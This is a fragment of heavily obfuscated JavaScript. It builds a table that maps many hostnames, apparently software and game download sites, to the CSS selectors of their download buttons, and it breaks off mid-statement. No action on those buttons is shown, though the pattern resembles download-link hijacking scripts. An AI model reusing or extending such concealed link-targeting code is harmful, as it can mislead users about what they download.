a0_0x18b820={};a0_0x18b820[a0_0xfe90e4(0x4e3)+'.66'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x159)+'n']=['#az'+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1ef)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x45e)+'e.n'+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x443)+'tn'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x273)+a0_0xfe90e4(0x39f)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2cb)+'del'+a0_0xfe90e4(0x232)+'d.c'+'om']=[a0_0xfe90e4(0x29f)+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x502)+a0_0xfe90e4(0x165)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x185)+a0_0xfe90e4(0x53e)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.a'+'pkz'+a0_0xfe90e4(0x2d6)+'om']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x31a)+a0_0xfe90e4(0x3a1)+'.ne'+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e9)+a0_0xfe90e4(0x400)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x22f)+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x26c)+a0_0xfe90e4(0x2dd)+'.cn']=['.d_'+'gam'+'e\x20.'+a0_0xfe90e4(0x49d)+'ety'+a0_0xfe90e4(0x425)+'n',a0_0xfe90e4(0x2b3)+'gam'+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+'55.'+'cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x485)+a0_0xfe90e4(0x26e)+'435'+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'+'\x20',a0_0xfe90e4(0x1c3)+a0_0xfe90e4(0x4ec)+'n'],a0_0x18b820[a0_0xfe90e4(0x249)+a0_0xfe90e4(0x2b0)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'+'\x20',a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x378)+a0_0xfe90e4(0x251)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'-bt'+a0_0xfe90e4(0x3e1)+'rap'+a0_0xfe90e4(0x17c),a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+'az'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1cf)+a0_0xfe90e4(0x464)+'et']=[a0_0xfe90e4(0x438)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)],a0_0x18b820['www'+'.ok'+a0_0xfe90e4(0x201)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+'dow'+'nin'+a0_0xfe90e4(0x39a)+'et']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.ed'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x3cf)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+'21d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x1df)+'\x20.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x288)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1cb)+'1do'+a0_0xfe90e4(0x2d8)+a0_0xfe90e4(0x366)]=['.s-'+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2f9)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3c0)+a0_0xfe90e4(0x516)+a0_0xfe90e4(0x1ce)+'ai.'+a0_0xfe90e4(0x366)]=['#db'+'tns'+'\x20#a'+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4cc)+a0_0xfe90e4(0x52f)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4c5)+'DeI'+'nfo'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x458)+a0_0xfe90e4(0x39e)+'\x20.d'+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x153)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x50c)+a0_0xfe90e4(0x48a)+'o\x20#'+a0_0xfe90e4(0x232)+'d_o'+a0_0xfe90e4(0x167)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+'iao'+a0_0xfe90e4(0x402)+a0_0xfe90e4(0x276)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x3a6)+a0_0xfe90e4(0x17f)+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x423)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f5)+'smo'+'ban'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x2d5)+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x4c3)+'oba'+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x3f5)+'sof'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x2e5)+a0_0xfe90e4(0x247)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+'uxi'+a0_0xfe90e4(0x2da)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+'oux'+a0_0xfe90e4(0x1ad)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x544)+'app'+'.cn']=[a0_0xfe90e4(0x234)+a0_0xfe90e4(0x169)+'ox-'+'dow'+a0_0xfe90e4(0x45b)],a0_0x18b820['m.y'+a0_0xfe90e4(0x1c7)+a0_0xfe90e4(0x316)+a0_0xfe90e4(0x436)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x515)+'unl'+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x218)+a0_0xfe90e4(0x1eb)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820['www'+a0_0xfe90e4(0x495)+a0_0xfe90e4(0x4f8)+a0_0xfe90e4(0x40f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x2a2)+'btn'+'sss'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x23a)+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=['.u-'+a0_0xfe90e4(0x27a)+a0_0xfe90e4(0x14c)+a0_0xfe90e4(0x1e8)+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ji'+'nju'+'zi.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x2b3)+'l_d'+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x18b)+a0_0xfe90e4(0x4b9)+'uzi'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x476)+a0_0xfe90e4(0x20c)+a0_0xfe90e4(0x42a)+'m']=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+'tn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x237)+'aza'+a0_0xfe90e4(0x20e)+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x293)+a0_0xfe90e4(0x497)+'\x20.i'+'nfo'+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x32f)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+'iaz'+a0_0xfe90e4(0x3df)+a0_0xfe90e4(0x2e4)+'cn']=['.kg'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x38b)+a0_0xfe90e4(0x46d)+'er'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x305)+a0_0xfe90e4(0x3f7)+a0_0xfe90e4(0x31e)+a0_0xfe90e4(0x3dd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+'\x20#d'+a0_0xfe90e4(0x3f4)+'loa'+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x54f)+a0_0xfe90e4(0x4fc)+a0_0xfe90e4(0x22b)+'s.c'+'om']=[a0_0xfe90e4(0x38e)+'ft-'+'inf'+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x49f)+'ce.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+'inf'+a0_0xfe90e4(0x217)+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.7'+a0_0xfe90e4(0x3e7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x2a0)+a0_0xfe90e4(0x3a0)+a0_0xfe90e4(0x40a)+a0_0xfe90e4(0x4ef)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'1g.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x32a)+a0_0xfe90e4(0x508)],a0_0x18b820[a0_0xfe90e4(0x312)+'21g'+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e6)+a0_0xfe90e4(0x259)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x1f8)+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+'tn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x2b7)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+'gam'+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+'xia'+'oqu'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+'.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+'cen'+a0_0xfe90e4(0x37e)+'\x20#d'+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820['m.a'+'nxi'+'aoq'+a0_0xfe90e4(0x2d6)+'n']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.52'+a0_0xfe90e4(0x22c)+a0_0xfe90e4(0x1b6)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x4da)+a0_0xfe90e4(0x1e3)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=['.in'+a0_0xfe90e4(0x52a)+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x2a7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x3d9)+a0_0xfe90e4(0x1da)+'om']=['.to'+a0_0xfe90e4(0x331)+'wn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x53c)+'uan'+a0_0xfe90e4(0x29e)+'uxi'+'aog'+a0_0xfe90e4(0x3f1)+'u.c'+'n']=['.ga'+'meD'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+'btn'+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820['m.z'+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x3b4)+a0_0xfe90e4(0x27d)+a0_0xfe90e4(0x2ff)+'guo'+a0_0xfe90e4(0x4b4)+'cn']=[a0_0xfe90e4(0x4f4)+'meD'+a0_0xfe90e4(0x497)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'\x20a',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4ec)+'n.e'+a0_0xfe90e4(0x294)+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x292)+a0_0xfe90e4(0x2d2)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x29a)+'usz'+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x52a)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x513)+a0_0xfe90e4(0x298)+a0_0xfe90e4(0x176)+'-do'+'wn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x451)+a0_0xfe90e4(0x3a8)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+a0_0xfe90e4(0x161)+'.co'+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.s'+a0_0xfe90e4(0x2eb)+'u.c'+'om']=['.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.sa'+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x4a3)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'ang'+a0_0xfe90e4(0x1d1)+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x15f)+a0_0xfe90e4(0x2e8)+a0_0xfe90e4(0x42a)+'m']=['.s-'+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x322)+'l.c'+'om']=[a0_0xfe90e4(0x502)+'pBo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x280)+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820['www'+a0_0xfe90e4(0x1f1)+a0_0xfe90e4(0x363)+'tmi'+a0_0xfe90e4(0x3e0)+'net']=[a0_0xfe90e4(0x421)+'ft-'+a0_0xfe90e4(0x20a)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x463)+a0_0xfe90e4(0x1d8)+a0_0xfe90e4(0x3ee)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bt'+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sa'+a0_0xfe90e4(0x346)+'oga'+a0_0xfe90e4(0x1dc)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+'uog'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x199)+a0_0xfe90e4(0x299)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x44a)+'g-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x39c)+'7u7'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'uaj'+a0_0xfe90e4(0x1d3)+'m.c'+'om']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+'s\x20l'+a0_0xfe90e4(0x508)],a0_0x18b820['and'+a0_0xfe90e4(0x320)+a0_0xfe90e4(0x2c6)+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x44e)+a0_0xfe90e4(0x21f)+'com']=['.do'+'wn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x336)+'24.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+'dbo'+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x3bf)+'.co'+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x34f)+'d2.'+'cc']=[a0_0xfe90e4(0x44a)+a0_0xfe90e4(0x3b2)+'\x20.b'+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e8)+'4d2'+a0_0xfe90e4(0x21a)]=['.d_'+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x186)+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x51c)+'gs.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x36a)+'wnl'+'oad'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.j'+a0_0xfe90e4(0x4cd)+a0_0xfe90e4(0x338)+a0_0xfe90e4(0x190)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.fd'+a0_0xfe90e4(0x492)+'s.c'+'n']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x1aa)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x200)+a0_0xfe90e4(0x15a)+'cn']=[a0_0xfe90e4(0x42a)+'nt\x20'+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)],a0_0x18b820[a0_0xfe90e4(0x358)+'s11'+a0_0xfe90e4(0x3f8)+'om']=['.Gm'+'inf'+'o\x20.'+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'g_d'+a0_0xfe90e4(0x3f4)],a0_0x18b820['www'+a0_0xfe90e4(0x4d4)+a0_0xfe90e4(0x20d)+a0_0xfe90e4(0x172)+'n']=[a0_0xfe90e4(0x421)+a0_0xfe90e4(0x304)+a0_0xfe90e4(0x332)+'btn'+a0_0xfe90e4(0x2c9)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x3f3)+a0_0xfe90e4(0x418)+a0_0xfe90e4(0x240)+'cn']=[a0_0xfe90e4(0x158)+'x-d'+a0_0xfe90e4(0x3a0)+'sof'+a0_0xfe90e4(0x3c9)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23c)+a0_0xfe90e4(0x46f)+'ip.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x515)+a0_0xfe90e4(0x39d)+'vip'+a0_0xfe90e4(0x42a)+'m']=['#so'+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.we'+a0_0xfe90e4(0x281)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x474)+a0_0xfe90e4(0x366)]=['#di'+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x3b6)],a0_0x18b820[a0_0xfe90e4(0x31a)+'eb2'+a0_0xfe90e4(0x4f7)+a0_0xfe90e4(0x510)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x38e)+'ft-'+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a:n'+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x30d